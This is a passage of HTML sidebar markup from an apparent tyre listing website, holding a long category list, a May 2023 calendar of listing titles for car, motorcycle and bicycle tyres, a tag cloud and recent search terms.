	<li class="cat-item cat-item-2645"><a href="https://roadtyresnew.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://roadtyresnew.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://roadtyresnew.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://roadtyresnew.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://roadtyresnew.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://roadtyresnew.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://roadtyresnew.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://roadtyresnew.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://roadtyresnew.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://roadtyresnew.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://roadtyresnew.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://roadtyresnew.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://roadtyresnew.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://roadtyresnew.com/category/slasher/" >slasher</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://roadtyresnew.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://roadtyresnew.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://roadtyresnew.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://roadtyresnew.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://roadtyresnew.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://roadtyresnew.com/category/sonix/" >sonix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://roadtyresnew.com/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://roadtyresnew.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://roadtyresnew.com/category/specilaized/" >specilaized</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://roadtyresnew.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://roadtyresnew.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://roadtyresnew.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://roadtyresnew.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://roadtyresnew.com/category/stans/" >stans</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://roadtyresnew.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://roadtyresnew.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://roadtyresnew.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://roadtyresnew.com/category/strava/" >strava</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://roadtyresnew.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://roadtyresnew.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://roadtyresnew.com/category/sun-f/" >sun-f</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://roadtyresnew.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://roadtyresnew.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://roadtyresnew.com/category/supermototuff/" >supermoto&#039;tuff&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://roadtyresnew.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://roadtyresnew.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://roadtyresnew.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://roadtyresnew.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://roadtyresnew.com/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://roadtyresnew.com/category/swiftcarbon/" >swiftcarbon</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://roadtyresnew.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://roadtyresnew.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://roadtyresnew.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://roadtyresnew.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://roadtyresnew.com/category/taifa/" >taifa</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://roadtyresnew.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://roadtyresnew.com/category/talaria/" >talaria</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://roadtyresnew.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://roadtyresnew.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://roadtyresnew.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://roadtyresnew.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://roadtyresnew.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://roadtyresnew.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://roadtyresnew.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://roadtyresnew.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://roadtyresnew.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://roadtyresnew.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://roadtyresnew.com/category/tifosi/" >tifosi</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://roadtyresnew.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://roadtyresnew.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://roadtyresnew.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://roadtyresnew.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://roadtyresnew.com/category/tltt/" >tltt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://roadtyresnew.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://roadtyresnew.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://roadtyresnew.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://roadtyresnew.com/category/trackday/" >trackday</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://roadtyresnew.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://roadtyresnew.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://roadtyresnew.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://roadtyresnew.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://roadtyresnew.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://roadtyresnew.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://roadtyresnew.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://roadtyresnew.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://roadtyresnew.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://roadtyresnew.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://roadtyresnew.com/category/tubeless/" >tubeless</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://roadtyresnew.com/category/tufo/" >tufo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://roadtyresnew.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://roadtyresnew.com/category/tungarli/" >tungarli</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://roadtyresnew.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://roadtyresnew.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://roadtyresnew.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://roadtyresnew.com/category/two-vittoria/" >two-vittoria</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://roadtyresnew.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://roadtyresnew.com/category/tyrees/" >tyrees</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://roadtyresnew.com/category/tyrepoint/" >tyrepoint</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://roadtyresnew.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://roadtyresnew.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://roadtyresnew.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://roadtyresnew.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://roadtyresnew.com/category/uniroyal/" >uniroyal</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://roadtyresnew.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://roadtyresnew.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://roadtyresnew.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://roadtyresnew.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://roadtyresnew.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://roadtyresnew.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://roadtyresnew.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://roadtyresnew.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://roadtyresnew.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://roadtyresnew.com/category/vici/" >vici</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://roadtyresnew.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://roadtyresnew.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://roadtyresnew.com/category/vittoria/" >vittoria</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://roadtyresnew.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://roadtyresnew.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://roadtyresnew.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://roadtyresnew.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://roadtyresnew.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://roadtyresnew.com/category/westlake/" >westlake</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://roadtyresnew.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://roadtyresnew.com/category/wheelbarrow/" >wheelbarrow</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://roadtyresnew.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://roadtyresnew.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://roadtyresnew.com/category/wider/" >wider</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://roadtyresnew.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://roadtyresnew.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://roadtyresnew.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://roadtyresnew.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://roadtyresnew.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://roadtyresnew.com/category/x-series/" >x-series</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://roadtyresnew.com/category/xtyre/" >xtyre</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://roadtyresnew.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://roadtyresnew.com/category/yokohama/" >yokohama</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://roadtyresnew.com/category/zakyius/" >zakyius</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://roadtyresnew.com/category/zeetex/" >zeetex</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://roadtyresnew.com/category/zeknova/" >zeknova</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://roadtyresnew.com/category/zestino/" >zestino</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://roadtyresnew.com/category/ziarelli/" >ziarelli</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://roadtyresnew.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://roadtyresnew.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://roadtyresnew.com/category/zr16/" >zr16</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://roadtyresnew.com/category/zr17/" >zr17</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://roadtyresnew.com/category/zr18/" >zr18</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://roadtyresnew.com/category/zr19/" >zr19</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://roadtyresnew.com/2023/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://roadtyresnew.com/2023/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://roadtyresnew.com/2023/05/01/" title="255/55r18 Toyo Country At+ 4&#215;4 Off Road Tyre 2555518 All Terrain Plus
2 x 195/50/15 R15 82V Toyo Proxes TR1 (New T1R) Performance Road Tyres">1</a></td><td><a href="https://roadtyresnew.com/2023/05/02/" title="2 x 245/35/18 92Y XL Toyo Proxes Sport Performance Road Car Tyres 245 35 18
X3 185 65 15 Riken Road Performance Michelin Made New Tyres 185/65r15 88t">2</a></td><td><a href="https://roadtyresnew.com/2023/05/03/" title="NANKANG NS-2R NS2R 180TW 265/35R18 265/35/18 97Y XL STREET ROAD TRACK Tyre X 1
NEW 1x LT 265/75r16 123/120Q Unigrip Road Force M/T M+S 2657516 T143">3</a></td><td><a href="https://roadtyresnew.com/2023/05/04/" title="2 x 205/45/16 87W XL Nankang NS-2R E-Marked Semi-Slick Road Day Tyre 205 45 16
X3 195 55 15 Riken Road Performance Michelin Made New Tyres 195/55r15 85v">4</a></td><td><a href="https://roadtyresnew.com/2023/05/05/" title="X2 Pirelli P-Zero Trofeo R 285/35ZR/20 104Y(MC) McLaren Track / Road REF 1142
Why New Tyres Can Be Dangerous">5</a></td><td><a href="https://roadtyresnew.com/2023/05/06/" title="195r14c Maxxis Bighorn Mt764 Mud Terrain Off Road Commercial Tyre
Amazing Tools That Are On Another Level 26">6</a></td><td><a href="https://roadtyresnew.com/2023/05/07/" title="X2 205 50 15 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/50r15 89v XL
X2 225 45 17 91w Yokohama Advan Neova Ad08rs 225/45r17 Track, Road, Race Tyres">7</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/05/08/" title="X4 175 65 15 Riken Road Performance Michelin Made New Tyres 175/65r15 84h
4 Tips To Actually Fit Tires On Toyota Ifs 33s No Bmc">8</a></td><td><a href="https://roadtyresnew.com/2023/05/09/" title="X4 215 45 17 Toyo Proxes R888r Track Day/ Road / Race Tyres 215/45zr17 91w
X2 195 55 15 Riken Road Performance Michelin Made New Tyres 195/55r15 85h">9</a></td><td><a href="https://roadtyresnew.com/2023/05/10/" title="2X WTB Byway Gravel Bike Tyres TCS SG2 Tubeless Folding 700&#215;40 Road Pair New
Are Tubeless Tyres Dangerous Gcn Tech Show Ep 277">10</a></td><td><a href="https://roadtyresnew.com/2023/05/11/" title="Thanks For Asking Street Triple Moto2 Tyres Touring Tips Babs Best Bike Journos Bmw V Wsb Bsb">11</a></td><td><a href="https://roadtyresnew.com/2023/05/12/" title="X4 165 65 14 Riken Road Michelin Made Brand New Tyres 165/65r14 79t
X2 225 50 16 Riken Road Performance Michelin Made New Tyres 225/50r16 92w">12</a></td><td><a href="https://roadtyresnew.com/2023/05/13/" title="2 x Uniroyal RainSport 5 Performance Rain Road Tyres 255 50 19 107Y XL
X4 155 65 14 Riken Road Michelin Made Brand New Tyres 155/65r14 75t">13</a></td><td><a href="https://roadtyresnew.com/2023/05/14/" title="NEW HS13Plus 8000W ALL TERRAIN Off Road 13 Fat Tyre Oil Spring &amp; Brakes LCD LED
4 x Toyo Open Country M/T 265/75/16 119P Off Road / All Terrain Tyres 2657516">14</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/05/15/" title="2 x Nankang 185 60 R 14 86V XL NS-2R Semi Slick Road / Track Day Tyres
X2 215 60 16 Riken Road Performance Michelin Made New Tyres 215/60r16 99v XL">15</a></td><td><a href="https://roadtyresnew.com/2023/05/16/" title="X4 205 55 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/55r16 91w
Specialized allez elite road bike, New Continental Grand Prix 4 Season tyres">16</a></td><td><a href="https://roadtyresnew.com/2023/05/17/" title="X2 195 55 15 Riken Road Performance Michelin Made New Tyres 195/55r15 85v">17</a></td><td><a href="https://roadtyresnew.com/2023/05/18/" title="2 x Uniroyal RainSport 5 205/55/16 91H Performance Wet Weather Road Tyres
NANKANG AR-1 100TW Motorsport Tyre 215/40R17 215/40/17 87W XL Road Legal X 2">18</a></td><td><a href="https://roadtyresnew.com/2023/05/19/" title="X2 205 65 15 Riken Road Performance Michelin Made New Tyres 205/65r15 94h
2X New 225 55 16 RIKEN ROAD PERF 95V 2255516 225/55R16 C/C QTY 2">19</a></td><td><a href="https://roadtyresnew.com/2023/05/20/" title="X3 155 70 13 Riken Road Michelin Made Brand New Tyres 155/70r13 75t
2 x 235 40 19 ZR19 96Y TL XL Toyo Proxes Sport Road Car Tyres 2354019">20</a></td><td><a href="https://roadtyresnew.com/2023/05/21/" title="2 x 175/65/14 93W Toyo Proxes Comfort Road Performance Car Tyre (1756514)">21</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/05/22/" title="4 x 265/35R18 YOKOHAMA AD09
Could These Road Wheels Be The End Of Carbon Fibre">22</a></td><td><a href="https://roadtyresnew.com/2023/05/23/" title="100 Mph Off Road In The 300 000 Lamborghini Huracan Sterrato Thesmokingtire
1 x Uniroyal RainSport 5 225/40/18 92Y XL Performance Road Tyre">23</a></td><td><a href="https://roadtyresnew.com/2023/05/24/" title="X4 255/55r19 111h General Grabber At3 Tyres Off Road All Terrain 4&#215;4 2555519 Bsw
X2 205 55 16 Riken Road Performance Michelin Made New Tyres 205/55r16 91h">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://roadtyresnew.com/tag/advan/' class='tag-link-81' title='100 topics' style='font-size: 8.7225806451613pt;'>advan</a>
<a href='https://roadtyresnew.com/tag/ar-1/' class='tag-link-187' title='147 topics' style='font-size: 10.258064516129pt;'>ar-1</a>
<a href='https://roadtyresnew.com/tag/bike/' class='tag-link-8' title='309 topics' style='font-size: 13.148387096774pt;'>bike</a>
<a href='https://roadtyresnew.com/tag/brand/' class='tag-link-439' title='142 topics' style='font-size: 10.167741935484pt;'>brand</a>
<a href='https://roadtyresnew.com/tag/continental/' class='tag-link-295' title='162 topics' style='font-size: 10.61935483871pt;'>continental</a>
<a href='https://roadtyresnew.com/tag/electric/' class='tag-link-31' title='89 topics' style='font-size: 8.2709677419355pt;'>electric</a>
<a href='https://roadtyresnew.com/tag/falken/' class='tag-link-150' title='142 topics' style='font-size: 10.167741935484pt;'>falken</a>
<a href='https://roadtyresnew.com/tag/front/' class='tag-link-163' title='149 topics' style='font-size: 10.348387096774pt;'>front</a>
<a href='https://roadtyresnew.com/tag/high/' class='tag-link-152' title='155 topics' style='font-size: 10.438709677419pt;'>high</a>
<a href='https://roadtyresnew.com/tag/legal/' class='tag-link-44' title='294 topics' style='font-size: 12.967741935484pt;'>legal</a>
<a href='https://roadtyresnew.com/tag/made/' class='tag-link-186' title='180 topics' style='font-size: 11.070967741935pt;'>made</a>
<a href='https://roadtyresnew.com/tag/maxxis/' class='tag-link-21' title='124 topics' style='font-size: 9.6258064516129pt;'>maxxis</a>
<a href='https://roadtyresnew.com/tag/michelin/' class='tag-link-101' title='568 topics' style='font-size: 15.587096774194pt;'>michelin</a>
<a href='https://roadtyresnew.com/tag/motorcycle/' class='tag-link-102' title='257 topics' style='font-size: 12.425806451613pt;'>motorcycle</a>
<a href='https://roadtyresnew.com/tag/nankang/' class='tag-link-50' title='417 topics' style='font-size: 14.322580645161pt;'>nankang</a>
<a href='https://roadtyresnew.com/tag/ns-2r/' class='tag-link-51' title='143 topics' style='font-size: 10.167741935484pt;'>ns-2r</a>
<a href='https://roadtyresnew.com/tag/off-road/' class='tag-link-222' title='83 topics' style='font-size: 8pt;'>off-road</a>
<a href='https://roadtyresnew.com/tag/pair/' class='tag-link-103' title='223 topics' style='font-size: 11.883870967742pt;'>pair</a>
<a href='https://roadtyresnew.com/tag/performance/' class='tag-link-113' title='770 topics' style='font-size: 16.761290322581pt;'>performance</a>
<a href='https://roadtyresnew.com/tag/pilot/' class='tag-link-125' title='162 topics' style='font-size: 10.61935483871pt;'>pilot</a>
<a href='https://roadtyresnew.com/tag/pirelli/' class='tag-link-127' title='83 topics' style='font-size: 8pt;'>pirelli</a>
<a href='https://roadtyresnew.com/tag/proxes/' class='tag-link-104' title='330 topics' style='font-size: 13.41935483871pt;'>proxes</a>
<a href='https://roadtyresnew.com/tag/race/' class='tag-link-71' title='132 topics' style='font-size: 9.8064516129032pt;'>race</a>
<a href='https://roadtyresnew.com/tag/rainsport/' class='tag-link-146' title='227 topics' style='font-size: 11.974193548387pt;'>rainsport</a>
<a href='https://roadtyresnew.com/tag/rear/' class='tag-link-212' title='204 topics' style='font-size: 11.522580645161pt;'>rear</a>
<a href='https://roadtyresnew.com/tag/riken/' class='tag-link-182' title='187 topics' style='font-size: 11.161290322581pt;'>riken</a>
<a href='https://roadtyresnew.com/tag/road/' class='tag-link-7' title='2,950 topics' style='font-size: 22pt;'>road</a>
<a href='https://roadtyresnew.com/tag/roadtrack/' class='tag-link-112' title='141 topics' style='font-size: 10.077419354839pt;'>roadtrack</a>
<a href='https://roadtyresnew.com/tag/semi/' class='tag-link-91' title='233 topics' style='font-size: 12.064516129032pt;'>semi</a>
<a href='https://roadtyresnew.com/tag/slick/' class='tag-link-92' title='244 topics' style='font-size: 12.245161290323pt;'>slick</a>
<a href='https://roadtyresnew.com/tag/sport/' class='tag-link-244' title='250 topics' style='font-size: 12.335483870968pt;'>sport</a>
<a href='https://roadtyresnew.com/tag/street/' class='tag-link-54' title='91 topics' style='font-size: 8.3612903225806pt;'>street</a>
<a href='https://roadtyresnew.com/tag/terrain/' class='tag-link-24' title='396 topics' style='font-size: 14.141935483871pt;'>terrain</a>
<a href='https://roadtyresnew.com/tag/tire/' class='tag-link-16' title='114 topics' style='font-size: 9.2645161290323pt;'>tire</a>
<a href='https://roadtyresnew.com/tag/tires/' class='tag-link-10' title='235 topics' style='font-size: 12.064516129032pt;'>tires</a>
<a href='https://roadtyresnew.com/tag/toyo/' class='tag-link-42' title='469 topics' style='font-size: 14.774193548387pt;'>toyo</a>
<a href='https://roadtyresnew.com/tag/tr-1/' class='tag-link-105' title='115 topics' style='font-size: 9.2645161290323pt;'>tr-1</a>
<a href='https://roadtyresnew.com/tag/track/' class='tag-link-52' title='396 topics' style='font-size: 14.141935483871pt;'>track</a>
<a href='https://roadtyresnew.com/tag/tubeless/' class='tag-link-6' title='109 topics' style='font-size: 9.0838709677419pt;'>tubeless</a>
<a href='https://roadtyresnew.com/tag/tyre/' class='tag-link-66' title='1,466 topics' style='font-size: 19.290322580645pt;'>tyre</a>
<a href='https://roadtyresnew.com/tag/tyres/' class='tag-link-25' title='2,012 topics' style='font-size: 20.464516129032pt;'>tyres</a>
<a href='https://roadtyresnew.com/tag/uniroyal/' class='tag-link-145' title='255 topics' style='font-size: 12.425806451613pt;'>uniroyal</a>
<a href='https://roadtyresnew.com/tag/wheels/' class='tag-link-236' title='89 topics' style='font-size: 8.2709677419355pt;'>wheels</a>
<a href='https://roadtyresnew.com/tag/yokohama/' class='tag-link-80' title='138 topics' style='font-size: 9.9870967741935pt;'>yokohama</a>
<a href='https://roadtyresnew.com/tag/zr17/' class='tag-link-55' title='119 topics' style='font-size: 9.4451612903226pt;'>zr17</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://roadtyresnew.com/2023/07/continental-road-attack-3-11080-19-59v-motorcycle-front-tyre-new/" title="roadtyresnew">roadtyresnew</a></li><li><a href="https://roadtyresnew.com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/" title="https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/">https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/</a></li><li><a href="https://roadtyresnew.com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/" title="https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/">https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/" title="https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/">https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/</a></li><li><a href="https://roadtyresnew.com/2021/10/hunt-34-aero-wide-700c-road-disc-wheels-wheelset-shimanosram-schwalbe-one-tyres/" title="HUNT 34 Aero Wide Disc with XDR купить">HUNT 34 Aero Wide Disc with XDR купить</a></li><li><a href="https://roadtyresnew.com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/" title="https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/">https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/</a></li><li><a href="https://roadtyresnew.com/2021/10/16-vw-t4-5x112-rugged-off-road-alloy-wheels-and-bfg-all-terrain-tyres/" title="5x112 offroad">5x112 offroad</a></li><li><a href="https://roadtyresnew.com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/" title="https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/">https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/" title="https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/">https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>				
